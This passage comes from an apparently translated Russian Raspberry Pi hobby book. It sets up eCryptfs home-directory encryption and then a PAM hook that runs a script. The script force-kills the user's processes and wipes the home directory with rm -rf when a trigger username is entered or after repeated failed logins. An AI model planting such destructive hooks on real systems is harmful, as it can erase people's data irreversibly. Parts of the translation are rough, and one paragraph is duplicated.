COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
tmux 4859 pi cwd DIR 179,2 4096 262429 /home/pi
bash 4860 pi cwd DIR 179,2 4096 262429 /home/pi

ERROR: Cannot proceed.
pi@raspberrypi / $ tmux attach
[exited]
pi@raspberrypi / $ sudo eCryptfs-migrate-home -u pi
INFO: Checking disk space, this may take a few moments. Please be patient.
INFO: Checking for open files in /home/pi
Enter your login passphrase [pi]:

*****
YOU SHOULD RECORD YOUR MOUNT PASSPHRASE AND STORE IT IN A SAFE LOCATION.
eCryptfs-unwrap-passphrase ~/.eCryptfs/wrapped-passphrase
THIS WILL BE REQUIRED IF YOU NEED TO RECOVER YOUR DATA AT A LATER TIME.
*****

Done configuring.

chown: cannot access `/dev/shm/.eCryptfs-pi': No such file or directory
INFO: Encrypted home has been set up, encrypting files now...this may take a while.
sending incremental file list
./
.bash_logout      220 100%  0.00kB/s   0:00:00 (xfer#1, to-check=3/5)
.bashrc           3243 100% 633.40kB/s  0:00:00 (xfer#2, to-check=2/5)
.profile          675 100%  43.95kB/s  0:00:00 (xfer#3, to-check=1/5)
pistore.desktop -> /usr/share/indiecity/pistore/pistore.desktop

sent 4431 bytes  received 75 bytes  9012.00 bytes/sec
total size is 4182  speedup is 0.93

=====
Some Important Notes!

1. The file encryption appears to have completed successfully, however,
   pi MUST LOGIN IMMEDIATELY, _BEFORE_THE_NEXT_REBOOT_,
   TO COMPLETE THE MIGRATION!!!

2. If pi can log in and read and write their files, then the migration is complete,
   and you should remove /home/pi.c1U0KkNk.
   Otherwise, restore /home/pi.c1U0KkNk back to /home/pi.

3. pi should also run 'eCryptfs-unwrap-passphrase' and record
   their randomly generated mount passphrase as soon as possible.

4. To ensure the integrity of all encrypted data on this system, you
   should also encrypted swap space with 'eCryptfs-setup-swap'.
=====
```

Миграция в зашифрованный домашний каталог с помощью eCryptfs

Как только сценарий миграции завершится, мы очень внимательно последуем советам, которые он нам дал.

6. Выйдите из системы и войдите снова как пользователь `pi`. Вы заметите, что время, необходимое для входа в систему, резко увеличилось из-за автоматической установки `ecryptfs`, которая происходит в фоновом режиме.
7. После входа в систему введите `ls`, чтобы убедиться, что ваш домашний каталог выглядит примерно нетронутым. Затем введите `mount`, чтобы убедиться, что файловая система `ecryptfs` действительно смонтирована поверх `/home/pi`, как на следующем снимке экрана:

```
pi@raspberrypi ~ $ mount
/home/pi/.Private on /home/pi type ecryptfs (rw,nosuid,nodev,relatime,ecryptfs_fnek_sig=1c015f2ff9034631,ecryptfs_sig=04404d0ca6fa5cb5,ecryptfs_cipher=aes,ecryptfs_key_bytes=16,ecryptfs_unlink_sigs)
```

Зашифрованная файловая система, установленная поверх домашнего каталога

8. Если все в порядке, удалите незашифрованную резервную копию домашнего каталога, созданную сценарием миграции ранее. Имя этого каталога было сгенерировано случайным образом и называется `/home/pi.[XXXXXXXX]`. Введите `ls /home`, чтобы найти свое имя, затем введите следующую команду

```
pi@raspberrypi ~ $ sudo rm -rf /home/pi.[XXXXXXXX]
```

9. (Необязательно) Введите следующую команду, чтобы узнать пароль для восстановления после подключения:

```
pi@raspberrypi ~ $ ecryptfs-unwrap-passphrase
```

Эту случайно сгенерированную парольную фразу можно использовать для восстановления ваших данных с другого компьютера.

10. Наконец, мы собираемся зашифровать файл подкачки в нашей системе. Файл / раздел подкачки - это зарезервированная область на SD-карте, которая может использоваться ядром для перемещения данных в память и из нее. В Raspbian этот файл размером 100 МБ называется `/var/swap` и используется очень редко. Но чтобы убедиться, что данные нашего зашифрованного домашнего каталога не попадают в файл подкачки, мы можем выполнить следующую команду:

```
pi@raspberrypi ~ $ sudo ecryptfs-setup-swap
```

Оснащение механизма самоуничтожения

Даже несмотря на то, что ваш домашний каталог теперь намного безопаснее, когда он зашифрован, все же есть ситуации, когда кто-то может захотеть прервать миссию и отключить важные данные. Например, предположим, что вы постоянно ведете запись в сеансе `tmux`, ваши данные остаются смонтированными и незашифрованными до тех пор, пока пользователь `pi` не выйдет из системы.

Мы построим ловушку, подключенную к системе входа в систему Raspbian. Будет две версии ударно-спускового механизма:

- Специальное имя пользователя по вашему выбору используется в качестве спускового слова. Как только вы попытаетесь войти в систему как этот пользователь, прямо на консоли с клавиатуры или удаленно через SSH, зашифрованный домашний каталог pi будет очищен и воссоздан заново.
- Определенное количество неудачных попыток входа в систему, поскольку пользователь pi будет использоваться в качестве спускового сигнала для очистки зашифрованного домашнего каталога и его воссоздания.

Прелесть наличия обеих версий заключается в том, что специальное имя для входа может быть активировано вами на расстоянии, а неудачная попытка входа в систему может быть инициирована противником, пытающимся получить доступ к Pi.

1. Система входа в систему Raspbian использует подключаемый модуль аутентификации (PAM) для аутентификации пользователей. Вот где нам нужно поставить крючок для ловушки. Откройте файл общей конфигурации аутентификации для редактирования с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo nano /etc/pam.d/common-auth
```
2. Найдите строку, содержащую `success = 1`, и замените ее на `success = 2`. Эта директива указывает, сколько правил нужно пропустить, если вход пользователя в систему прошел успешно. Мы меняем его на 2, потому что теперь мы собираемся добавить новое правило.
3. Создайте новую строку под той, которую мы только что изменили, и поместите следующее:

```
auth optional pam_exec.so /home/slatfatf.sh
```

Это правило означает, что при сбое входа пользователя в систему будет запущен сценарий, который мы напишем, с именем `/home/slatfatf.sh`. Вы можете дать скрипту любое имя и разместить его в любом месте (кроме домашнего каталога pi).
4. Теперь создайте еще одну новую строку внизу файла и введите следующее:

```
auth optional pam_exec.so /bin/rm -f /home/slatfatf.count
```

Это правило сбрасывает счетчик неудачных попыток входа при успешном входе в систему.

```

GNU nano 2.2.6      File: /etc/pam.d/common-auth      Modified
# /etc/pam.d/common-auth - authentication settings common to all services
#
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.). The default is to use the
# traditional Unix authentication mechanisms.
#
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules. See
# pam-auth-update(8) for details.

# here are the per-package modules (the "Primary" block)
auth [success=2 default=ignore] pam_unix.so nullok_secure
auth optional pam_exec.so /home/slatfatf.sh
# here's the fallback if no module succeeds
auth requisite pam_deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth required pam_permit.so
# and here are more per-package modules (the "Additional" block)
auth optional pam_ecryptfs.so unwrap
auth optional pam_exec.so /bin/rm -f /home/slatfatf.count
# end of pam-auth-update config

G Get Help      O WriteOut    R Read File   Y Prev Page   K Cut Text    C Cur Pos
X Exit         J Justify     W Where Is   N Next Page   U UnCut Text  T To Spell

```

Конфигурация PAM изменена для выполнения пользовательского сценария в случае сбоя

5. Теперь все, что нам нужно, это сценарий для запуска при сбоях входа в систему. Откройте его для редактирования:

```

pi@raspberrypi ~ $ sudo nano /home/slatfatf.sh
#!/bin/bash
TRIGGER_USER="phoenix"
MAXFAIL=3
COUNTFILE=/home/slatfatf.count

self_destruct() {
    pkill -KILL -u pi
    umount /home/pi
    rm -rf /home/pi
    mkhomedir_helper pi
    rm -rf /home/.ecryptfs
    rm -f $COUNTFILE
    # rm -f /home/slatfatf.sh
}

if [ $PAM_USER == $TRIGGER_USER ]; then

```

```
# self_destruct
exit
fi

if [ $PAM_USER == "pi" ]; then
  if [ -f $COUNTFILE ]; then
    FAILCOUNT=$(cat $COUNTFILE)
    ((FAILCOUNT++))
    if [ $FAILCOUNT -ge $MAXFAIL ]; then
      # self_destruct
      exit
    else
      echo $FAILCOUNT > $COUNTFILE
    fi
  else
    echo "1" > $COUNTFILE
  fi
fi
```



В предыдущем сценарии есть три замечания, которые работают как точки останова, чтобы предотвратить случайное удаление домашнего каталога или самого скрипта. Удалите их, как только поймете, как работает скрипт.



- Переменная TRIGGER_USER содержит имя пользователя, которое вызовет немедленную очистку домашнего каталога. Обратите внимание, что это не должна быть реальная учетная запись пользователя в системе.
- Переменная MAXFAIL устанавливает количество неудачных попыток входа в систему в строке пользователем pi, которое запускает очистку домашнего каталога.
- Переменная COUNTFILE содержит путь к текстовому файлу, который будет использоваться для отслеживания количества неудачных попыток входа пользователя pi.
- В функции `self_destruct` находится все действие. Она удаляет и воссоздает домашний каталог пользователя pi и стирает несколько следов eCryptfs.
- Переменная PAM_USER передается нашему скрипту из модуля `ram_exec.so`, который запустил наш скрипт. Он содержит имя, которое было введено в приглашении для входа в систему и которое не прошло аутентификацию.
- Если пользователь, который не смог войти в систему, был нашим TRIGGER_USER, то запустите последовательность `self_destruct`.

- Если пользователь, которому не удалось войти в систему, был pi, проверьте, больше ли число в FAILCOUNT или равно MAXFAIL, и если да, запустите последовательность self_destruct.
6. Последний шаг - сделать скрипт исполняемым с помощью следующей команды:
- ```
pi@raspberrypi ~ $ sudo chmod +x /home/slatfatf.sh
```

Чтобы убедиться, что ваш пусковой механизм настроен правильно, вы можете сделать неудачную попытку входа в систему с пользователем pi, чтобы увидеть, что файл /home/slatfatf.count создан.

## Резюме

Мы начали нашу последнюю главу с нескольких слов о том, как вынести вашего Pi из дома. Вы узнали, что аккумуляторная батарея является хорошим источником энергии для Pi и что вы можете очень изобретательно подходить к своему корпусу, если он устойчив к влаге.

Поскольку вы не возьмете с собой роутер или точку доступа на улицу, мы рассмотрели, как подключить ноутбук напрямую к Pi, используя либо проводное соединение со статической IP-адресацией, либо специальную сеть Wi-Fi. Если вам нужно подключить более двух компьютеров, у вас также есть возможность превратить Pi в точку доступа Wi-Fi с дополнительным общим доступом в Интернет.

Затем мы расширили наше приключение на открытом воздухе с помощью GPS-приемника и увидели, как отслеживать положение Pi в реальном времени в Google Earth. Вы также узнали, как записывать путевые точки на маршруте, чтобы их можно было отследить в Google Earth позже, и как преобразовать данные GPS, собранные из Kismet, в карту точек доступа.

Наконец, мы исследовали GPS как альтернативный источник времени для Pi и то, как все функции GPS, которые мы рассмотрели, могут быть запущены во время загрузки с помощью простого скрипта.

Мы перешли на смартфон и увидели, как приложение для Android или iPhone можно использовать для создания настраиваемого пульта дистанционного управления, отправляя команды через SSH на Pi одним нажатием кнопки.

Доказывая, что машины также могут быть социальными, мы позволили Pi регулярно публиковать обновления статуса в Twitter с дополнительной ссылкой на более длинный документ и координаты GPS. Мы также могли бы позволить ему отправлять электронные письма, чтобы регулярно информировать нас о важных обновлениях, используя планировщик cron.

Совместное использование файлов между Pi и всеми другими устройствами стало немного проще с помощью службы онлайн-хостинга файлов Dropbox, где общая папка может синхронизироваться и обновляться на всех компьютерах.

Совместное использование файлов между Pi и всеми другими устройствами стало немного проще с помощью службы онлайн-хостинга файлов Dropbox, где общая папка может синхронизироваться и обновляться на всех компьютерах.

## Выпускной

Наша подготовка секретных агентов подошла к концу, но, конечно же, это только начало ваших озорных приключений. На данный момент у вас, вероятно, есть множество безумных идей для собственных розыгрышей и проектов. Будьте уверены, все они могут быть выполнены с помощью подходящих инструментов и любознательного духа, в большинстве случаев прямо из командной строки. Теперь возьмите изученные вами техники и развивайте их, научите своих товарищей-шутников тому, что вы знаете, а затем покажите миру, что вы придумали, на форумах Raspberry Pi!

